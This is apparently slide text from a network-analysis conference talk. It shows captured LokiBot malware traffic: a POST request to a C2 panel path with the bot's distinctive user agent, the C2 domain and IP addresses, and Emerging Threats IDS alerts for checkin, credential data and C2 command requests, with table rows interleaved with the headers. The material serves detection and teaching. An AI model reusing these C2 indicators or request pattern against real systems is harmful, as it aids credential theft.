 Lokibot
IP Port Alert
POST /doc/file/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: apostleman.us
23.249.161.94 80 ET POLICY exe download via HTTP
Accept: */*
Content-Type: application/octet-stream
23.249.161.94 80 ET POLICY Binary Download Smaller than 1 MB...
Content-Encoding: binary
User-Agent: Mozilla/4.08
(Charon; Inferno)
Content-Key: 15B9C3E0
176.123.0.55 80 ET TROJAN LokiBot User-Agent (Charon/Inferno)
Content-Length: 216
Connection: close
176.123.0.55 80 ET TROJAN LokiBot Checkin
176.123.0.55 80 ET TROJAN LokiBot Application/Credential Data...
P.C.......P.I.N.N.A.C.L.E.F.L.U.X
HTTP/1.1 404
176.123.0.55 80 ETPRO TROJAN LokiBot Checkin M2
Not Found
Date: Sat, 23 Jun 2018 17:55:20 GMT
176.123.0.55 80 ET TROJAN LokiBot Request for C2 Commands...
Server: Apache
Connection: close
Content-Type: text/html; charset=UTF-8
File not found.
#sf18us • Computer History Museum, Mountain View, CA • June 25-28